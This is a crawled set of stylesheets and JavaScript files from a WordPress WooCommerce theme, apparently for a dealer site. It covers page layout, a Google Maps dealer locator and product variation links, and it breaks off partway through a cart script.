  @media (min-width: 900px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-right: 4px solid white;
      border-bottom: none;
      margin: 3rem 0;
      padding: 0 3rem; } }
  @media (min-width: 0px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      padding: 3rem 0;
      margin: 0 3rem; } }
  @media (min-width: 900px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      margin: 3rem 0;
      padding: 0 3rem; } }
  /* line 52, sass/_contact_form.scss */
  .contact_us_form__header {
    text-align: center;
    padding: 0.5rem 0;
    color: white;
    margin: 0 0 1rem; }
  /* line 59, sass/_contact_form.scss */
  .contact_us_form__instructions {
    margin: 0 auto 1rem;
    max-width: 40rem; }
  /* line 64, sass/_contact_form.scss */
  .contact_us_form__form {
    margin: 1rem auto;
    max-width: 40rem; }
  /* line 69, sass/_contact_form.scss */
  .contact_us_form__mc_header {
    padding-top: 2rem; }
  /* line 74, sass/_contact_form.scss */
  .contact_us_form__field__checkboxes {
    display: flex;
    flex-flow: row wrap; }
    /* line 78, sass/_contact_form.scss */
    .contact_us_form__field__checkboxes span {
      min-width: 160px; }
  /* line 83, sass/_contact_form.scss */
  .contact_us_form__field__submit__container {
    text-align: center; }
  /* line 87, sass/_contact_form.scss */
  .contact_us_form__field__text, .contact_us_form__field__email {
    color: black !important; }
  /* line 92, sass/_contact_form.scss */
  .contact_us_form__contact_header {
    padding: 0.5rem 0;
    margin: 0 0 1rem;
    text-align: center;
    color: white; }
  /* line 99, sass/_contact_form.scss */
  .contact_us_form__contact_details {
    text-align: center; }

/* line 5, sass/_blog.scss */
.blog .container_inner {
  width: 100%;
  margin: 2rem 0; }
/* line 10, sass/_blog.scss */
.blog .blog_holder {
  display: flex;
  flex-flow: row wrap;
  justify-content: center; }
  /* line 15, sass/_blog.scss */
  .blog .blog_holder article {
    margin: 1rem; }
    @media (min-width: 0px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 100%; } }
    @media (min-width: 900px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 45%; } }
    @media (min-width: 1200px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 30%; } }
    /* line 28, sass/_blog.scss */
    .blog .blog_holder article .post_content_holder {
      position: relative; }
    /* line 31, sass/_blog.scss */
    .blog .blog_holder article .post_text {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%; }
    /* line 39, sass/_blog.scss */
    .blog .blog_holder article .post_more a {
      color: #c90000; }
    /* line 44, sass/_blog.scss */
    .blog .blog_holder article .post_image img {
      height: 40rem;
      object-fit: cover; }
    /* line 48, sass/_blog.scss */
    .blog .blog_holder article .post_excerpt {
      color: black; }
    /* line 52, sass/_blog.scss */
    .blog .blog_holder article .entry_title, .blog .blog_holder article .entry_title a {
      font-size: 2rem; }
    /* line 56, sass/_blog.scss */
    .blog .blog_holder article .entry_date {
      font-size: 1rem; }

/* line 3, sass/_footer.scss */
.footer {
  background-color: #323232;
  border-top: 3px solid white; }
  /* line 7, sass/_footer.scss */
  .footer h3 {
    color: white;
    text-transform: uppercase; }
  /* line 13, sass/_footer.scss */
  .footer__social {
    display: flex;
    flex-flow: row;
    justify-content: center;
    margin: 1rem; }
    /* line 21, sass/_footer.scss */
    .footer__social__icon {
      padding: 1rem 2rem;
      font-size: 3rem; }
  /* line 27, sass/_footer.scss */
  .footer__grid {
    display: flex;
    justify-content: space-evenly;
    align-items: center; }
    @media (min-width: 0px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: column;
        width: fit-content;
        margin: 1rem auto; } }
    @media (min-width: 900px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: row;
        width: 100%;
        margin: 1rem; } }
    /* line 45, sass/_footer.scss */
    .footer__grid__header {
      padding-bottom: 1.5rem; }
    /* line 49, sass/_footer.scss */
    .footer__grid__item {
      flex-basis: 15%;
      text-align: center;
      padding: 1rem; }
      /* line 56, sass/_footer.scss */
      .footer__grid__item__center {
        flex-basis: 40%; }
        @media (min-width: 0px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-top: 3px solid #c90000;
            border-bottom: 3px solid #c90000;
            border-right: none;
            border-left: none; } }
        @media (min-width: 900px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-right: 3px solid #c90000;
            border-left: 3px solid #c90000;
            border-top: none;
            border-bottom: none; } }
  /* line 80, sass/_footer.scss */
  .footer__copyright {
    text-align: center;
    margin: 0;
    padding: 1rem; }
  /* line 86, sass/_footer.scss */
  .footer__menu {
    display: flex;
    flex-flow: column; }
    /* line 89, sass/_footer.scss */
    .footer__menu a {
      font-weight: 600;
      text-transform: uppercase;
      line-height: 1.2rem; }
  /* line 96, sass/_footer.scss */
  .footer__button {
    width: fit-content;
    padding: 0.5rem 2rem;
    background: #c90000;
    margin: auto; }
    /* line 102, sass/_footer.scss */
    .footer__button:hover {
      background: grey;
      cursor: pointer; }
    /* line 107, sass/_footer.scss */
    .footer__button.selected {
      background: grey; }
  /* line 113, sass/_footer.scss */
  .footer__button__text {
    color: white;
    margin: auto !important; }

/* line 3, sass/_dealers.scss */
.dealer_page_header {
  color: white;
  text-align: center;
  padding: 1rem; }

/* line 9, sass/_dealers.scss */
.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  /* fixes potential theme css conflict */ }
  /* line 14, sass/_dealers.scss */
  .acf-map p {
    color: black; }
  /* line 19, sass/_dealers.scss */
  .acf-map img {
    max-width: inherit !important; }
  /* line 23, sass/_dealers.scss */
  .acf-map .dealer__image {
    max-width: 10rem;
    margin: 0 auto; }
  /* line 28, sass/_dealers.scss */
  .acf-map__holder {
    position: relative; }
  /* line 32, sass/_dealers.scss */
  .acf-map__input {
    text-align: right;
    margin: 0.5rem 1rem;
    position: absolute;
    z-index: 100;
    bottom: 0;
    left: 0; }
    /* line 40, sass/_dealers.scss */
    .acf-map__input #map-input {
      max-width: 20rem;
      width: 80vw;
      font-size: 1rem;
      border: none;
      padding: 0.3rem 0.3rem 0.3rem 2.3rem;
      margin: 0 3rem 0.5rem 0;
      box-shadow: 1px 1px 2px 1px rgba(50, 50, 50, 0.5); }
    /* line 51, sass/_dealers.scss */
    .acf-map__input #submit-search {
      display: none; }
    /* line 54, sass/_dealers.scss */
    .acf-map__input #curr-loc-search {
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: black;
      position: absolute;
      left: 0;
      top: 0; }
      /* line 62, sass/_dealers.scss */
      .acf-map__input #curr-loc-search:hover {
        color: #c90000; }
    /* line 66, sass/_dealers.scss */
    .acf-map__input #curr-loc-spinner {
      display: none;
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: #c90000;
      position: absolute;
      left: 0;
      top: 0; }

/* line 79, sass/_dealers.scss */
.error_text {
  padding: 1rem 1rem 0.5rem; }

/* line 83, sass/_dealers.scss */
.dealers {
  display: grid;
  grid-auto-flow: dense;
  margin-bottom: 1rem; }
  @media (min-width: 0px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(2, 1fr); } }
  @media (min-width: 900px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(3, 1fr); } }
  @media (min-width: 1200px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(4, 1fr); } }
  /* line 102, sass/_dealers.scss */
  .dealers .dealer {
    background-color: #323232;
    margin: 1rem;
    padding: 1rem;
    display: block; }
    /* line 108, sass/_dealers.scss */
    .dealers .dealer:hover {
      background-color: #c90000;
      cursor: pointer; }
    /* line 113, sass/_dealers.scss */
    .dealers .dealer.selected {
      background-color: #c90000;
      margin-bottom: 0.8rem; }
      /* line 117, sass/_dealers.scss */
      .dealers .dealer.selected + .dealer_tab {
        display: flex;
        order: -1; }
    /* line 123, sass/_dealers.scss */
    .dealers .dealer__image {
      text-align: center;
      display: none; }
    /* line 128, sass/_dealers.scss */
    .dealers .dealer__text {
      font-weight: 500; }
    /* line 131, sass/_dealers.scss */
    .dealers .dealer__title {
      color: white;
      font-weight: 800; }
  /* line 139, sass/_dealers.scss */
  .dealers .dealer_tab {
    display: none;
    flex-flow: row wrap;
    grid-column: span 4;
    background-color: #c90000;
    padding: 1rem;
    margin: 0.5rem 1rem 1rem 1rem; }
    @media (min-width: 0px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 1; } }
    @media (min-width: 600px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 2; } }
    @media (min-width: 900px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 3; } }
    @media (min-width: 1200px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 4; } }
    /* line 167, sass/_dealers.scss */
    .dealers .dealer_tab__website {
      text-decoration: underline;
      padding: 0 0 0 1rem; }
      /* line 171, sass/_dealers.scss */
      .dealers .dealer_tab__website:hover {
        color: #323232; }
    /* line 176, sass/_dealers.scss */
    .dealers .dealer_tab__header {
      font-weight: 600;
      font-size: 1rem;
      padding: 1rem 0 0.5rem; }
      /* line 181, sass/_dealers.scss */
      .dealers .dealer_tab__header:first-of-type {
        padding: 0 0 0.5rem; }
    /* line 185, sass/_dealers.scss */
    .dealers .dealer_tab__title {
      margin: 0 0 1rem;
      color: white;
      font-weight: 800; }
    /* line 191, sass/_dealers.scss */
    .dealers .dealer_tab__text {
      font-weight: 600;
      padding-left: 1rem; }
    /* line 196, sass/_dealers.scss */
    .dealers .dealer_tab__text_content {
      margin: 1rem; }
      @media (min-width: 0px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 35%; } }
    @media (min-width: 0px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 100%; } }
    @media (min-width: 600px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 55%; } }

/* line 5, sass/_woocommerce_cart.scss */
.woocommerce_cart__header {
  color: white;
  text-transform: uppercase;
  padding: 0 0 0.5rem 1rem; }
/* line 12, sass/_woocommerce_cart.scss */
.woocommerce_cart__product {
  display: grid;
  border-bottom: 3px solid #c90000;
  padding: 1rem;
  font-weight: 600;
  grid-gap: 1rem; }
  /* line 19, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product:first-child {
    border-top: 3px solid #c90000; }
  @media (min-width: 0px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail thumbnail" " product  product" " quantity ." " price ." " . subtotal" "remove remove";
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail product remove " "thumbnail quantity . " "thumbnail price subtotal";
      grid-template-columns: 1fr 1fr auto;
      grid-template-rows: 1fr 1fr 1fr; } }
  @media (min-width: 0px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product" " attributes " "quantity " "subtotal";
      grid-template-columns: 1fr;
      grid-template-rows: 1fr 1fr 1fr 1fr; } }
  @media (min-width: 600px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product attributes quantity subtotal";
      grid-template-columns: 1fr 1fr 1fr  1fr;
      grid-template-rows: auto; } }
  /* line 67, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_quantity, .woocommerce_cart__product.review .product_subtotal {
    font-size: 2rem;
    margin-top: auto;
    text-align: right;
    padding-bottom: 1rem; }
  /* line 73, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_name {
    float: left;
    margin: 0 2rem 0 0;
    font-size: 2rem; }
  /* line 80, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_attributes {
    grid-area: attributes; }
  /* line 86, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product .label {
    color: #c90000; }
  /* line 91, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__remove {
    grid-area: remove;
    text-align: right;
    margin-bottom: auto; }
    /* line 97, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__remove a {
      color: #c90000; }
      /* line 99, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__remove a:hover {
        color: white; }
  /* line 106, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__thumbnail {
    grid-area: thumbnail;
    text-align: center;
    margin: auto; }
    /* line 111, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__thumbnail img {
      max-height: 25rem;
      width: auto; }
  /* line 116, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__name {
    grid-area: product;
    margin: 0.5rem; }
    /* line 120, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name h4 {
      padding-bottom: 0.5rem;
      color: white;
      font-weight: 800;
      font-size: 1.5rem; }
    /* line 127, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name.single {
      grid-column: 1 / span 2; }
  /* line 132, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__price {
    grid-area: price;
    margin: 0.5rem; }
  /* line 138, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__quantity {
    grid-area: quantity;
    margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 0; } }
    @media (min-width: 600px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 1rem 0 0; } }
  /* line 151, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__subtotal {
    grid-area: subtotal;
    margin-top: auto;
    padding-bottom: 1rem;
    text-align: right; }
    /* line 156, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__subtotal span {
      color: white; }
/* line 163, sass/_woocommerce_cart.scss */
.woocommerce_cart .actions {
  margin: 1rem 0 0 auto;
  width: fit-content;
  text-align: right; }
  /* line 168, sass/_woocommerce_cart.scss */
  .woocommerce_cart .actions .checkout-button {
    margin-top: 2rem;
    text-align: center; }
    @media (min-width: 0px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: auto; } }
    @media (min-width: 600px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: 100%; } }
/* line 181, sass/_woocommerce_cart.scss */
.woocommerce_cart__collaaterals {
  margin: 4rem 0 0;
  display: grid;
  font-weight: 600;
  grid-gap: 1rem;
  justify-items: end;
  grid-template-columns: 1fr;
  text-align: left; }

/* line 192, sass/_woocommerce_cart.scss */
.woocommerce-message {
  background-color: black !important;
  border: 1px solid;
  text-align: center; }

/* line 199, sass/_woocommerce_cart.scss */
.woocommerce-checkout input, .woocommerce-checkout .select2-results__option, .woocommerce-checkout .select2-selection__arrow, .woocommerce-checkout .select2-selection__rendered {
  color: black !important; }
/* line 204, sass/_woocommerce_cart.scss */
.woocommerce-checkout .select2-search__field {
  border: 1px solid black !important; }

/* line 208, sass/_woocommerce_cart.scss */
.select2-selection__rendered, input[type='text'] {
  color: black !important; }

/* line 214, sass/_woocommerce_cart.scss */
.quantity input[type='text'] {
  color: white !important; }

/* line 218, sass/_woocommerce_cart.scss */
.review_checkout {
  margin: 2rem 0 0 auto;
  font-weight: 600;
  background-color: #323232; }

/* line 224, sass/_woocommerce_cart.scss */
.wc_payment_methods {
  background-color: white; }
  /* line 226, sass/_woocommerce_cart.scss */
  .wc_payment_methods p, .wc_payment_methods a {
    color: black; }

/* line 231, sass/_woocommerce_cart.scss */
.woocommerce-order p, .woocommerce-order a {
  color: white !important;
  font-weight: 600; }

/* line 237, sass/_woocommerce_cart.scss */
.woocommerce-shipping-calculator {
  justify-self: flex-start; }

/* line 241, sass/_woocommerce_cart.scss */
.woocommerce-div--order-details {
  display: grid; }
  @media (min-width: 0px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label total-label" "name total" "details . " ". subtotal";
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 1rem; } }
  @media (min-width: 600px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label . total-label ." "name details total ." ". . . subtotal";
      grid-template-columns: repeat(4, 1fr);
      grid-gap: 2rem; } }

/* line 266, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name {
  grid-area: name-label;
  margin-bottom: 0 !important; }

/* line 270, sass/_woocommerce_cart.scss */
.woocommerce-table__product-div {
  grid-area: total-label;
  margin-bottom: 0 !important; }

/* line 278, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name_quantity {
  grid-area: name;
  grid-row: auto; }

/* line 282, sass/_woocommerce_cart.scss */
.woocommerce-table__product-details {
  grid-area: details;
  grid-row: auto; }

/* line 286, sass/_woocommerce_cart.scss */
.woocommerce-table__product-total {
  grid-area: total;
  grid-row: auto; }

/* line 290, sass/_woocommerce_cart.scss */
.woocommerce-table__order-totals {
  grid-area: subtotal;
  margin-top: 1rem;
  grid-row: auto; }

/* line 297, sass/_woocommerce_cart.scss */
.woocommerce-order-details__title {
  padding-bottom: 1rem;
  border-bottom: 1px solid white; }

/* line 302, sass/_woocommerce_cart.scss */
.woocommerce-thankyou-order-details {
  display: grid;
  padding: 0 1rem; }
  @media (min-width: 0px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr 1fr; } }

/* line 314, sass/_woocommerce_cart.scss */
.shop_table {
  margin-left: auto; }

/* line 1, sass/_product_features.scss */
.product_features {
  max-width: 70rem;
  margin: 0 auto 3rem; }
  /* line 4, sass/_product_features.scss */
  .product_features__image {
    text-align: center;
    margin: 3rem; }
  /* line 9, sass/_product_features.scss */
  .product_features__list {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-evenly;
    text-align: center; }
    /* line 15, sass/_product_features.scss */
    .product_features__list__feature {
      padding: 2rem; }
      @media (min-width: 0px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 40%; } }
    /* line 28, sass/_product_features.scss */
    .product_features__list__icon {
      width: 40%;
      height: auto;
      margin: 1rem auto; }
    /* line 34, sass/_product_features.scss */
    .product_features__list__header {
      margin: 1rem auto; }
    /* line 38, sass/_product_features.scss */
    .product_features__list__details {
      text-align: left; }

/* line 4, sass/_single.scss */
.single__hero img {
  height: 50vh;
  object-fit: cover; }
/* line 10, sass/_single.scss */
.single__content {
  margin: 0 2rem; }
  /* line 13, sass/_single.scss */
  .single__content__header {
    margin: 0 0 2rem; }
  /* line 16, sass/_single.scss */
  .single__content__title {
    border-bottom: 3px solid white;
    margin: 2rem 0 0.5rem; }
  /* line 23, sass/_single.scss */
  .single__content__details span {
    color: #c90000;
    padding-left: 1rem; }
  /* line 31, sass/_single.scss */
  .single__content__content {
    margin: 0 2rem 2rem; }
/* line 37, sass/_single.scss */
.single__comments {
  margin: 0 2rem; }
/* line 41, sass/_single.scss */
.single .post-navigation {
  clear: both;
  padding: 1rem 0;
  margin: 1rem 0;
  border-top: 3px solid white;
  border-bottom: 3px solid white; }
  /* line 48, sass/_single.scss */
  .single .post-navigation .nav-previous {
    float: left;
    padding-left: 2rem; }
  /* line 52, sass/_single.scss */
  .single .post-navigation .nav-next {
    text-align: right;
    padding-right: 2rem; }

/* line 1, sass/_accessories.scss */
.woocommerce ul.products li.product,
.woocommerce ul.products li.product a.product-category,
.woocommerce-page ul.products li.product a.product-category {
  background-color: transparent !important; }

/* line 7, sass/_accessories.scss */
.woocommerce h6 {
  font-size: 1rem; }


--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041
body_size: 304
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #000000;
	}
				.header_bottom,
		nav.mobile_menu{
			background-color: #000000 !important;
		}
			}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
			h1, h1 a {
			font-size: 110px; 					    		}
	
			h2, h2 a {
			font-size: 45px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 65px; 					    		}
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 50px; 					    		}
	
			h2, h2 a {
			font-size: 35px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 45px; 					    		}
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455
body_size: 109
content:
.postid-11281 .product_details__button.product_details__button__submit, .postid-11280 .product_details__button.product_details__button__submit {
    display: none !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.0
body_size: 482
content:
/*!
 * jQuery UI Effects Shake 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(h){"use strict";return h.effects.define("shake",function(e,t){var n=1,i=h(this),a=e.direction||"left",f=e.distance||20,u=e.times||3,s=2*u+1,c=Math.round(e.duration/s),r="up"===a||"down"===a?"top":"left",o="up"===a||"left"===a,d={},m={},g={},a=i.queue().length;for(h.effects.createPlaceholder(i),d[r]=(o?"-=":"+=")+f,m[r]=(o?"+=":"-=")+2*f,g[r]=(o?"-=":"+=")+2*f,i.animate(d,c,e.easing);n<u;n++)i.animate(m,c,e.easing).animate(g,c,e.easing);i.animate(m,c,e.easing).animate(d,c/2,e.easing).queue(t),h.effects.unshift(i,a,1+s)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0
body_size: 2151
content:
var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    $j('.fw-video-muted .wp-video-shortcode').prop('muted', true);


    $j('.acf-map').each(function(){
        // create map
        new_map( $j(this) );
    });


    $j('.mejs-overlay-loading').closest('.mejs-overlay').addClass('load'); //just a helper class

    var video = $j('div.video video');
    var vidWidth = video.attr('width');
    var vidHeight = video.attr('height');

    $j(window).resize(function() {
        var targetWidth = $j(this).width(); //using window width here will proportion the video to be full screen; adjust as needed
        $j('div.video, div.video .mejs-container').css('height', Math.ceil(vidHeight * (targetWidth / vidWidth)));
    }).resize();

    if ( $j('.product_details__button__submit').data('type') === "variable" ){
        set_buy_now_link();
    }

    // Get the input field
    var input = $j("#map-input");

// Execute a function when the user releases a key on the keyboard
    input.on("keyup", function(event) {
        // Cancel the default action, if needed
        event.preventDefault();
        // Number 13 is the "Enter" key on the keyboard
        if (event.keyCode === 13) {
            // Trigger the button element with a click
            $j("#submit-search").click();
        }
    });

});


function new_map( $el ) {

    // var
    var $markers = $j('body').find('.marker');

    // vars
    var args = {
        zoom		: 16,
        center		: new google.maps.LatLng(0, 0),
        mapTypeId	: google.maps.MapTypeId.ROADMAP
    };

    // create map
     map = new google.maps.Map( $el[0], args);

    // add a markers reference
    map.markers = [];

    // add markers
    $markers.each(function(){
        add_marker( $j(this));
    });

    $j("#submit-search").click(function () {
        var request = {
            query: $j("#map-input").val(),
            fields: ['geometry'],
        }

        service = new google.maps.places.PlacesService(map);
        service.findPlaceFromQuery(request, callbackFind);
        $j(".error_text").text("");
        show_spinner();

    });

    $j('#curr-loc-search').click( function (e) {
        get_nearest_to_current_location();
    });

    // center map
    center_map();
    get_nearest_to_current_location();
}

function show_spinner() {
    $j('#curr-loc-search').hide();
    $j('#curr-loc-spinner').show();
}

function hide_spinner() {
    $j('#curr-loc-search').show();
    $j('#curr-loc-spinner').hide();
}

function get_nearest_to_current_location() {
    if (location.protocol == 'https:')
    {
       show_spinner();

        navigator.geolocation.getCurrentPosition(function (position) {
            get_nearest_marker(new google.maps.LatLng(position.coords.latitude, position.coords.longitude));
            hide_spinner();
        });
    }else{
        $j(".error_text").text("Use HTTPS:// to search using your current location.");
        center_map();
    }
}

function get_nearest_marker(location) {


    var nearest_marker =  map.markers.reduce(function (prev, curr) {

        var cpos = google.maps.geometry.spherical.computeDistanceBetween(location, curr.position);
        var ppos = google.maps.geometry.spherical.computeDistanceBetween(location, prev.position);

        return cpos < ppos ? curr : prev;
    });

    if(map.center !== nearest_marker.position){
        google.maps.event.trigger(nearest_marker, 'click');
    }

    hide_spinner();
}


function callbackFind(results, status) {

    if (status == google.maps.places.PlacesServiceStatus.OK) {
        for (var i = 0; i < results.length; i++) {
            var place = results[i];
            var location = place.geometry.location;

            get_nearest_marker(location);
        }
    }else {
        if (status == google.maps.places.PlacesServiceStatus.ZERO_RESULTS) {
            $j(".error_text").text("No such location found : '" + $j("#map-input").val() + "'");
        }
    }
    $j('#map-input').val("");
}


function add_marker( $marker ) {
    // var
    var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

    // create marker
    var marker = new google.maps.Marker({
        position	: latlng,
        map			: map
    });

    // add to array
    map.markers.push( marker );

    function dealerClick() {
        if($marker.hasClass('selected')){
            $marker.removeClass('selected');
            infowindow.close();
            center_map();
        }else{
            $marker.siblings('.selected').click();
            $marker.addClass('selected');
            infowindow.open( map, marker );
            map.setCenter(marker.position);
            map.setZoom( 5 );
        }
    }

    // create info window
    var infowindow = new google.maps.InfoWindow({
        content    : $marker.html()
    });

    // show info window when marker is clicked
    google.maps.event.addListener(marker, 'click', function() {
       dealerClick();
    });
    $marker.click(function () {
        dealerClick();
    });

}

function center_map( ) {


    // vars
    var bounds = new google.maps.LatLngBounds();

    // loop through all markers and create bounds
    $j.each( map.markers, function( i, marker ){
        var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );
        bounds.extend( latlng );
    });



    // only 1 marker?
    if( map.markers.length === 1 ) {
        // set center of map
        map.setCenter( bounds.getCenter() );
        map.setZoom( 16 );
    }
    else {
        map.setCenter( map.getCenter() );
        map.setZoom( 2 );
    }
}


function product_details_button_clicked(button_self) {

    $j(button_self).siblings('.selected').removeClass('selected');
    $j(button_self).addClass('selected');

    set_buy_now_link();

}

function set_buy_now_link(){

    var variations_array = JSON.parse($j('#price_total_num').data('variations').replace(/'/g, '"'));
    var selected_variations = $j('.product_details__button.selected').map(function () { return $j(this).data('value'); }).get().join('|');

    var variation_data = variations_array[selected_variations];

    $j('#price_total_num').text(variation_data.price);
    $j('#product_image').html(variation_data.image);

    $j('.product_details__button__submit').click(function () {
        window.location = variation_data.url;
    })
}


--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041
body_size: 106
content:


var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    
});


--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.0
body_size: 586
content:
/*!
 * jQuery UI Effects Bounce 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(l){"use strict";return l.effects.define("bounce",function(e,t){var i,n,c=l(this),f=e.mode,o="hide"===f,u="show"===f,a=e.direction||"up",s=e.distance,r=e.times||5,f=2*r+(u||o?1:0),d=e.duration/f,p=e.easing,h="up"===a||"down"===a?"top":"left",m="up"===a||"left"===a,y=0,e=c.queue().length;for(l.effects.createPlaceholder(c),a=c.css(h),s=s||c["top"==h?"outerHeight":"outerWidth"]()/3,u&&((n={opacity:1})[h]=a,c.css("opacity",0).css(h,m?2*-s:2*s).animate(n,d,p)),o&&(s/=Math.pow(2,r-1)),(n={})[h]=a;y<r;y++)(i={})[h]=(m?"-=":"+=")+s,c.animate(i,d,p).animate(n,d,p),s=o?2*s:s/2;o&&((i={opacity:0})[h]=(m?"-=":"+=")+s,c.animate(i,d,p)),c.queue(t),l.effects.unshift(c,e,1+f)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9
body_size: 3046
content:
function initSelect2() {
    $j(".woocommerce-ordering .orderby, #calc_shipping_country, #dropdown_product_cat").select2({minimumResultsForSearch: -1}), $j(".woocommerce-account .country_select").select2()
}

function initAddToCartPlusMinus() {
    $j(document).on("click", ".quantity .plus, .quantity .minus", function () {
        var e = $j(this).closest(".quantity").find(".qty"), t = parseFloat(e.val()), o = parseFloat(e.attr("max")),
            i = parseFloat(e.attr("min")), a = e.attr("step");
